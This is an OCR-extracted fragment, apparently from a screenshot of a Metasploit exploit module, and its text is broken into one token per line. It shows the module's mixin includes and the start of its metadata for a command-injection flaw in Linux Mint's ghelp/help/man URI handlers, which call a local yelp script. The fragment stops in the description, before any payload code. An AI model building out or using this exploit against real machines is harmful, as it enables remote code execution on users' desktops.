
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"Linux Mint 
'yelp' URI handler command injection 
vulnerability"
,
'Description'
=
>
%q{

          This module exploits a 
vulnerability within the "ghelp", 
"help" and "man" URI handlers within 

          Linux Mint's "ubuntu-system-
adjustments" package. Invoking any one 
the URI handlers will call 

          the python script 
"/usr/local/bin/yelp" with the contents 
of the supplied URI handler as its 